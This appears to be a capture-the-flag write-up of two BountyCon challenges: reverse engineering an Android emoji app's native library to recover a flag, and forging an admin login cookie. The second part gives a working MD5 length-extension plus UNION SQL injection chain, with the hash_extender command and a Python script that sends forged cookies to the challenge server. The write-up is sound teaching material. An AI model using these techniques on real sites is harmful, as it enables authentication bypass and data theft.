
Meggenser is like a one-sided Messenger app where you can enter "emoji codes" (like :grinning-face:) which will get transformed into the corresponding emoji.
The description says the flag format for this challenge deviates from the usual BountyCon{...}. Notice a similarity with the emoji code and this new flag format? This suggests the right emoji code is the flag itself.
Proceed by dynamically debugging the app. The app can be run on a real device or an emulator. Emulators generally make things easier. I tried BlueStacks and Nox but later ran into issues with rooting. Eventually I ended up installing Android Studio. Android Studio (AVD Manager) has first class support for emulators from Google. Make sure to install a "Google APIs" version and not a "Google Play" version or you'll face issues with running things as root:

Install the app on the emulator using adb by running adb install meggenser.apk
Decompile the apk with apktool by running apktool d meggenser.apk
In the meggenser/assets directory, you'll find index.html which is what loads up when you run the app, and you'll find it includes client.js. client.js includes a list of the emoji codes that appear in the emoji input menu:
const emojiList = ["grinning-face","grinning-face-with-big-eyes",...] // 1728 total items
It however will not include the bountycon-... emoji code or flag.
The assets directory has a sheets directory containing sprites of the emojis. Each file in that directory is a .png containing 91 emojis. The last file 18.png has a flag emoji which doesn't appear in the emoji input menu:
![]()
Since you found only 1728 emojis in client.js, and there are 1729 emojis total (91*19), it means the 1729th emoji code is the flag.
You'll find it has a native library called libparse.so in the lib directory. smali/com/facebook/bountycon2020/app/Emojifier.smali loads this library and provides an interface for three functions in it: preinit, init and parse.
The e1.bin file in the assets directory is read by the app (meggenser/smali/com/facebook/bountycon2020/app/MainActivity.smali) and sent to the preinit function. The preinit function XOR decrypts this file and the init function parses the decrypted file and stores it in memory in a different layout.
You need to reverse engineer libparse.so, it's the main part of this challenge. I only understood a small part of it and mostly debugged the app using frida, Dwarf and GDB (with GEF). With Binary Ninja (a Ghidra alternative), I found the decryption key for e1.bin was are you sure you want to know what is hidden in this? (present in the preinit function).
Inspect the library in Ghidra (I opened meggenser/lib/x86_64/libparse.so) and you'll find many references to DAT_00103008, in the init function and in the parse function (which is called with the string that you type when you tap "Send"). This memory location looks like where most of the main data is stored (from e1.bin) and you can guess that that data mostly comprises of emoji codes.
In the init function, you'll see a calloc call allocates memory and assigns to it:
int init(EVP_PKEY_CTX *ctx) {
  [...]
  DAT_00103008 = calloc(0x130,(ulong)*(ushort *)ctx);
  [...]
}
From man calloc:
void * calloc(size_t count, size_t size);
The calloc() function contiguously allocates enough space for count objects that are size bytes of memory each and returns a pointer to the allocated memory. The allocated memory is filled with bytes of value zero.
The first argument is a constant 0x130 (304) bytes. The second argument is a variable. It's allocating n blocks of 304 bytes each. You need to find the size or the address of this memory region.
I set a breakpoint on the calloc line using Dwarf (to run Dwarf you need to setup frida-server), ran the app and found the address of the memory region. Then I ran cat /proc/PID_OF_APP/maps in adb shell (which gets you a shell inside the emulator) and found the size, which was 0x600000:
721ac1800000-721ac1e00000 rw-p 00000000 00:00 0 [anon:libc_malloc]
(the memory addresses are randomized and will be different for you, make sure to change them before running any command)
After finding the size of the memory region, use GDB (and GEF) and attach to the process of the app by running the following commands:
adb rootadb shellto get a shell inside the emulator- In emulator shell:
ps -A | grep bountyconto find out the PID of the process - In emulator shell:
gdbserver64 :1337 --attach $PIDto run gdbserver attached to the process on port 1337 adb forward tcp:1337 tcp:1337to forward port 1337 between the emulator and your computergdb- In gdb:
gef-remote :1337to connect to gdbserver in the emulator
GDB should now be debugging the process. You can run info proc mapping and find the address of the memory region that has a size of 0x600000 bytes:
0x721ac1800000 0x721ac1e00000 0x600000 0x0 [anon:libc_malloc]
Run dump binary memory memdump.bin 0x721ac1800000 0x721ac1e00000 to dump the memory region to memdump.bin
You can now inspect the dumped memory and try to guess how the emoji codes are stored there. Reading the source decompilation in Ghidra should help too. I mostly guessed how everything was laid out.
You know each block is 304 bytes long from the calloc call. Observe the data every 304 bytes, and you'll find it always starts with a constant value, which is either 0xffffffff or a number smaller than 1729. After this constant value, you'll notice it's just composed of pointers (pointers are 64-bit/8 byte long on 64-bit systems), there's no more than 37 pointers and all of the pointers either point to the start of a block or point to nothing (null).
37 seemed an interesting number, because 36 pointers would've meant a-z and 0-9, and one more additional character in this context would probably refer to -. This led me to understand/guess the layout of the memory region and how to parse it.
In C, each block can be represented by:
struct block {
    int constant;
    block* blocks[37];
};
Here's a simpler description of what the 304 bytes are composed of:
| 8 bytes | 0xffffffff constant or emoji index |
| 8 bytes | pointer to block for character "-" |
| 8 bytes | pointer to block for character "a" |
| 8 bytes | pointer to block for character "b" |
| 8 bytes | pointer to block for character "c" |
| 8 bytes | pointer to block for character "d" |
| 8 bytes | pointer to block for character "e" |
| 8 bytes | pointer to block for character "f" |
| 8 bytes | pointer to block for character "g" |
| 8 bytes | pointer to block for character "h" |
| 8 bytes | pointer to block for character "i" |
| 8 bytes | pointer to block for character "j" |
| 8 bytes | pointer to block for character "k" |
| 8 bytes | pointer to block for character "l" |
| 8 bytes | pointer to block for character "m" |
| 8 bytes | pointer to block for character "n" |
| 8 bytes | pointer to block for character "o" |
| 8 bytes | pointer to block for character "p" |
| 8 bytes | pointer to block for character "q" |
| 8 bytes | pointer to block for character "r" |
| 8 bytes | pointer to block for character "s" |
| 8 bytes | pointer to block for character "t" |
| 8 bytes | pointer to block for character "u" |
| 8 bytes | pointer to block for character "v" |
| 8 bytes | pointer to block for character "w" |
| 8 bytes | pointer to block for character "x" |
| 8 bytes | pointer to block for character "y" |
| 8 bytes | pointer to block for character "z" |
| 8 bytes | pointer to block for character "0" |
| 8 bytes | pointer to block for character "1" |
| 8 bytes | pointer to block for character "2" |
| 8 bytes | pointer to block for character "3" |
| 8 bytes | pointer to block for character "4" |
| 8 bytes | pointer to block for character "5" |
| 8 bytes | pointer to block for character "6" |
| 8 bytes | pointer to block for character "7" |
| 8 bytes | pointer to block for character "8" |
| 8 bytes | pointer to block for character "9" |
You can figure out which pointer represents which character (-abcdefghijklmnopqrstuvwxyz0123456789) with some trial and error.
Start at the first block and follow the pointer for "b" (which is the 3rd pointer). It'll lead you to a block, follow the pointer for "o" (16th pointer) in this block and arrive at another block. Continue doing this with "u", "n", "t", "y", and eventually the current block will only contain 1 pointer and all other 36 pointers will be null. Finally all 37 pointers will be null and that is when you can stop your search.
This is hard to do manually so you should write a script. Here's what I wrote:
const fs = require('fs')

const memory = fs.readFileSync('memdump.bin')
const BASE_POINTER = 0x721ac1800000 // change this to the start address of the memory region

const BLOCK_LENGTH = 304
const indexes = '-abcdefghijklmnopqrstuvwxyz0123456789'.split('')

const parseHex = i => parseInt(i, 16)
const readPointer = (block, offset) => parseHex(block.slice(offset, offset + 8).toString('hex'))
const getBytes = (pointer, count) => {
  const s = pointer - BASE_POINTER
  return memory.slice(s, s + count)
}
function getAvailableCharsInBlock(block) {
  const chars = []
  for (let i = 0; i < 37; i++) {
    const s = i * 8
    const pointer = parseHex(block.slice(8).slice(s, s + 8).reverse().toString('hex'))
    if (pointer != 0) chars.push(indexes[i])
  }
  return chars
}

let currentBlock = getBytes(BASE_POINTER, BLOCK_LENGTH)
let finalStr = ''
const str = 'bountycon'.split('').map(c => indexes.indexOf(c))
while (true) {
  const avail = getAvailableCharsInBlock(currentBlock).join('')
  const c = avail.length === 1 ? indexes.indexOf(avail) : str.shift()
  finalStr += indexes[c]
  const pointer = readPointer(currentBlock, 8 + (c * 8))
  const block = getBytes(pointer, BLOCK_LENGTH)
  currentBlock = block
  console.log(finalStr)
  if (!avail) break
}
bountycon-3m0ji-5t4te-m4ch1n3
The flag refers to state machine, you can read more about it here.
ui.beauty — Web – published Dec 28
Good UI is not a choice.
TL;DR: Length Extension Attack, SQL Injection

This challenge has a lot of pages, all not very "beautiful" looking, deliberately so to make the name ironic. You can register for an account and login with it which will show you links to more pages (the "Customer Zone").

Explore around and you'll find the source code of this challenge ("ui-beauty-p2p.zip") (click "Try it!" under "ui.beauty P2P distribution").
As the name strongly hints, "Secret FLAGship product" will contain the flag but since you're not an admin (yet), it won't show you the flag:

Inspect the source code you downloaded. You'll find the logged in user is determined from the login cookie in index.php:
$user = verify_cookie($_COOKIE["login"]);
And in cookie.php, you can see how the login cookie is constructed. You may also notice the SQL injection:
<?php
if (!isset($secret_db))
  die("Forbidden");

function verify_cookie($cookie) {
  global $secret_cookie_key;
  $cd = base64_decode(strrev($cookie));
  if (strlen($cd) <= 32)
    return false;
  $data = substr($cd, 0, -32);
  $hash = substr($cd, -32);
  $rhash = md5($secret_cookie_key . $data);
  if ($rhash !== $hash)
    return false;
  // very deliberate SQLi here:
  $user = fetch("select `email`, `role` from `users` where `email` = \"" . $data . "\"", [], ["email", "role"]);
  if ($user === false)
    return false;
  return $user;
}

function encode_cookie($user) {
  global $secret_cookie_key;
  return strrev(base64_encode($user["email"] . md5($secret_cookie_key . $user["email"])));
}
?>
The cookie is reversed, base64 decoded, then the last 32 characters go into the $hash variable and the remaining characters go into the $data variable . A hash is recalculated ($rhash) using a secret constant $secret_cookie_key to verify that $data hasn't been tampered with. Seems alright so far? If you had access to $secret_cookie_key or could brute force it, you'd be able to tamper $data easily. In the secrets.php file though, you'll find a hint saying $secret_cookie_key is long and strong which means you can't brute force it:
$secret_cookie_key = "better make this long and strong";
MD5 along with SHA1, SHA2 &c. is based on something called Merkle–Damgård construction. When some hash functions based on it are used to verify if data isn't tampered with by hashing a secret and the message (hash(secret + message)), they're vulnerable to length extension attacks. You can read more about it here and here. Essentially, you can append some data to the original message using this attack.
When you want to make sure data hasn't been tampered with, you should always use HMACs, which is designed to prevent attacks like this.
To execute a hash length extension attack, you need the length of the secret (which can be brute forced), the original message/data and the hash. You can then use a tool like hash_extender. I couldn't compile hash_extender on macOS easily, so I compiled it and used it on my Ubuntu server (you can also use any Linux VM).
You need a valid hash and data so go to the link of the challenge and copy the login cookie from your browser's developer tools. This is the cookie I got when I registered with [email protected] as email:
%3D%3DgNiRzYkRzYzcTNmJDM4YjY1YmNzQ2MhRmYwgDZmhjMm9mZulmLuFGazl2aAlGa
After URL decoding, reversing and base64 decoding, you'll get:
The last 32 chars are the hash (f28fd80bda3d36f5b6802f573c4dc4b6) and the remaining is the data/email ([email protected]).
Since you don't know the secret length (the secret length in the source code you have is 32 but it's not the same on the server), you can execute the attack for a big range like 8 to 256 characters and you'll know when any specific secret length works. You now know how to append anything to $data but what should you append?
Refer to the line that is vulnerable to the SQL injection:
$user = fetch("select `email`, `role` from `users` where `email` = \"" . $data . "\"", [], ["email", "role"]);
It fetches email and role from the database. You can guess that role has to be admin for the flag to appear or just look in tools-flagship.php:
if ($user["role"] === "admin") {
  ?><p class="lead">Keep it to yourself.</p>
  <div class="display-4"><?=$secret_flag;?></div><?php
[...]
For setting role to admin, you can use a UNION-based SQL injection:
-- original query is:
select `email`, `role` from `users` where `email` = "$data"
select `email`, `role` from `users` where `email` = "[email protected]"
-- so final query with tampered data will be:
select `email`, `role` from `users` where `email` = "[email protected]<PADDING_DATA_BINARY>" union select "admin","admin"
Since no record will be found with that email, admin and admin will be returned for email and role.
Now you have the original data ([email protected]), the data you want to append (" union select "admin","admin) and the hash (f28fd80bda3d36f5b6802f573c4dc4b6) so you can run hash_extender:
./hash_extender --data '[email protected]' --secret-min 8 --secret-max 256 --append '" union select "admin","admin' --signature f28fd80bda3d36f5b6802f573c4dc4b6 --format md5 --table
hash_extender will output the tampered hash and data for each secret length (8 to 256):
md5       f4b7808362995522096091577f29e0fd 6869406b697368616e2e696e666f80000000000000000000000000000000000000000000000000000000000000000000b0000000000000002220756e696f6e2073656c656374202261646d696e222c2261646d696e
md5       fc83687ead60a09824aa7c6da9b087a8 6869406b697368616e2e696e666f800000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000030020000000000002220756e696f6e2073656c656374202261646d696e222c2261646d696e
md5       db5d3d795b8aa1dd9d9f1d194f031a41 6869406b697368616e2e696e666f80000000000000000000000000000000000000000000000000000000000000000000000000000000000070080000000000002220756e696f6e2073656c656374202261646d696e222c2261646d696e
Copy all of it to a file or simply redirect the output of the command to a file (> table).
(Additional tip: if you don't know the hash function used, you can skip the --format argument and hash_extender will list all possible hash functions for the given hash)
You can send all these values to the server with a script:
#!/usr/bin/env python3
import urllib
import re
import sys
import binascii
import base64
import urllib3
import requests

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

URL = 'https://178.128.95.74/ui/?tools-flagship'
# URL = 'http://localhost:1337/?tools-flagship'

def urlencode(string):
  return urllib.parse.quote_plus(string, safe='')

table = []
with open(sys.argv[1], 'r') as f:
  for l in f.readlines():
    t = tuple(re.split('\\s+', l.strip()))
    table.append(t)

print(len(table), 'max tries')

for i, (_, sig, data) in enumerate(table):
  b64 = base64.b64encode(binascii.unhexlify(data) + sig.encode('utf8')).decode('utf-8')
  cookie = urlencode(b64[::-1])
  headers = {
    'cookie': 'login=' + cookie
  }
  r = requests.get(URL, headers=headers, verify=False)
  print(i, r.status_code, sig, data, cookie)
  if 'BountyCon' in r.text:
    print(i, r.text)
    break
